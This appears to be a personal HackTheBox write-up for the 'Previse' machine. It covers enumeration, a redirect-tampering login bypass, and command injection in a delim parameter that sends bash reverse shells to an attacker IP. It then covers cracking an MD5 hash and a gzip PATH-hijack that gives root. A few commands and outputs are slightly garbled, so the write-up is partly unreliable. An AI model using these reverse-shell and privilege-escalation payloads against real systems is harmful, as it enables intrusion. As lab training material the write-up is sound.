7 min to read
Previse
Previse from hackthebox Writeup.
Summary
At the end of 2021, I decided to start playing onHackTheBox, instead of TryHackMe. As Previse is an easy machine, we stat enumeration try to bypass web authentication and create an account. Download suite code then this information to exploit parameter tampering to gain a reverse shell. then dumped all credentials from MySQL are cracked and used to login as a user. and exploit SUID binary for Privilege Escalation.
NMAP
we use Nmap to scan for open ports and services:
h3x0s3@H3X0S3:/media/h3x0s3/34A4B6B9A4B67CC4/burp$ nmap -sC -sV 10.10.11.104
Starting Nmap 7.80 ( https://nmap.org ) at 2021-12-31 01:12 EET
Nmap scan report for previse.htb (10.10.11.104)
Host is up (0.43s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
| 256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
|_ 256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Previse Login
|_Requested resource was login.php
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 65.94 seconds
we have
22 tcp port open ssh 80 tcp port open http
we will enumerat web site
Service Enumeration
we will enumerates hidden directories and files
GOBUSTER
gobuster dir -u previse.htb -w /opt/directory-list-lowercase-2.3-medium.txt -e -s "200,301,302,401" -x "php" -t 100
http://previse.htb/login.php (Status: 200) [Size: 2224]
http://previse.htb/header.php (Status: 200) [Size: 980]
http://previse.htb/nav.php (Status: 200) [Size: 1248]
http://previse.htb/download.php (Status: 302) [Size: 0] [--> login.php]
http://previse.htb/index.php (Status: 302) [Size: 2801] [--> login.php]
http://previse.htb/footer.php (Status: 200) [Size: 217]
http://previse.htb/files.php (Status: 302) [Size: 4914] [--> login.php]
http://previse.htb/css (Status: 301) [Size: 308] [--> http://previse.htb/css/]
http://previse.htb/status.php (Status: 302) [Size: 2968] [--> login.php]
http://previse.htb/js (Status: 301) [Size: 307] [--> http://previse.htb/js/]
http://previse.htb/logout.php (Status: 302) [Size: 0] [--> login.php]
http://previse.htb/accounts.php (Status: 302) [Size: 3994] [--> login.php]
http://previse.htb/config.php (Status: 200) [Size: 0]
http://previse.htb/logs.php (Status: 302) [Size: 0] [--> login.php]
http://previse.htb/server-status (Status: 403) [Size: 276]
all files redirect to the login.php file, but nav.php didn’t. try to open nav.php

Bypass Redirect
Modify burp to intercept the response.
Intercept the request by burp then tamper the response to change status code 200.

By enumerating all pages i find accounts.php to creat account
**we bypassand access the pages so create an account **
user: H3X0S3 password: passH3X0S3
After creating H3X0S3 account i can explore the admin area of the application and download SITEBACKUP.zip file.
Extratct SITEBACKUP.zip
there is config.php file
<?php
function connectDB(){
$host = 'localhost';
$user = 'root';
$passwd = 'mySQL_p@ssw0rd!:)';
$db = 'previse';
$mycon = new mysqli($host, $user, $passwd, $db);
return $mycon;
}
?>
it has credentials for a MySQL server. we need ssh credentials. let’s review log.php file content.

logs.php contained function called exec(). we can get shell from this function as it allow us to excute php command on the server.
Try to download out.log and there we can exploit exe()
Exec() Exploit
bash -c ‘exec bash -i &>/dev/tcp/10.10.16.9/4444 <&1’
delim=comma&/bin/bash -c ‘bash -i > /dev/tcp/10.10.16.9/4444 0>&1’
then encode as url
delim=comma%26/bin/bash+-c+’bash+-i+>+/dev/tcp/10.10.16.9/4444+0>%261’

modify shell
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
The python command above spawns what is known as a “pseudo-TTY”
connect to database which we get it credtinational from config.php
www-data@previse:/var/www/html$ mysql -u root -p previse
mysql -u root -p previse
Enter password: mySQL_p@ssw0rd!:)
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 3388703
Server version: 5.7.35-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2021, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
mysql> select * from accounts;
select * from accounts;
+----+----------+------------------------------------+---------------------+
| id | username | password | created_at |
+----+----------+------------------------------------+---------------------+
| 1 | m4lwhere | $1$🧂llol$DQpmdvnb7EeuO6UaqRItf. | 2021-05-27 18:18:36 |
| 2 | webstep | $1$🧂llol$JkJU69DOozSwxzkX8KjJr0 | 2022-01-04 11:40:44 |
| 3 | h3x0s3 | $1$🧂llol$EA7q5rU9HlQQjENPipMLA/ | 2022-01-04 12:03:41 |
+----+----------+------------------------------------+---------------------+
3 rows in set (0.00 sec)
mysql>

We get the hach password $1$🧂llol$DQpmdvnb7EeuO6UaqRItf of m4lwhere
let’s crack the hash using hashcat and wordlist rockyou
Crack m4lwhere hash
hashcat -m 500 hash.txt /usr/share/wordlists/rockyou.txt
Session..........: hashcat
Status...........: Running
Hash.Type........: md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5)
Hash.Target......: $1$🧂llol$<redacted>
Time.Started.....: Thu Oct 21 22:02:09 2021 (16 secs)
Time.Estimated...: Thu Oct 21 22:02:46 2021 (21 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 380.0 kH/s (6.83ms) @ Accel:256 Loops:125 Thr:32 Vec:1
Recovered........: 0/1 (0.00%) Digests, 0/1 (0.00%) Salts
Progress.........: 6168576/14344385 (43.00%)
Rejected.........: 0/6168576 (0.00%)
Restore.Point....: 6168576/14344385 (43.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:750-875
Candidates.#1....: lionhead19 -> liloandzues21
the password is ilovecody112235!
We get the username m4lwhere and password ilovecody112235! so try this credtinational via ssh connection
connect via ssh and get user flag
www-data@previse:/home$ su m4lwhere
su m4lwhere
Password: ilovecody112235!
m4lwhere@previse:/home$ ls
ls
m4lwhere
m4lwhere@previse:/home$ cd m4lwhere
cd m4lwhere
m4lwhere@previse:~$ ls
ls
user.txt
m4lwhere@previse:~$ cat user.txt
cat user.txt
12b2d3a2990362ed35952b0b5eabaa5b
m4lwhere@previse:~$
We get user flag
Privilege Escalation
we can use the command:
sudo -l
to see sudo permissions
m4lwhere@previse:~$ sudo -l
sudo -l
[sudo] password for m4lwhere: ilovecody112235!
User m4lwhere may run the following commands on previse:
(root) /opt/scripts/access_backup.sh
m4lwhere@previse:~$
Analysis of
` /opt/scripts/access_backup.sh script`
m4lwhere@previse:~$ cat /opt/scripts/access_backup.sh
cat /opt/scripts/access_backup.sh
#!/bin/bash
# We always make sure to store logs, we take security SERIOUSLY here
# I know I shouldnt run this as root but I cant figure it out programmatically on my account
# This is configured to run with cron, added to sudo so I can run as needed - we'll fix it later when there's time
gzip -c /var/log/apache2/access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_access.gz
gzip -c /var/www/file_access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_file_access.gz
m4lwhere@previse:~$
It doesn’t specify the gzip path so we can use it to exploit vulnerability of “path injection”
Get root flag
I creat my gzip and added /tmp to the $PATH
m4lwhere@previse:~$ echo "chmod +s /bin/bash" > gzip
m4lwhere@previse:~$ chmod +x gzip
m4lwhere@previse:~$ export PATH=/tmp:$PATH
m4lwhere@previse:~$ sudo /opt/script/access_backup.sh
m4lwhere@previse:~$ bash -p
bash-4.4# whoami
bash-4.4# root
bash-4.4# cat /root/root.txt
Also, we can get root privilege by adding our reverse shell on our gzip and starting listener on our server or attack box.
Comments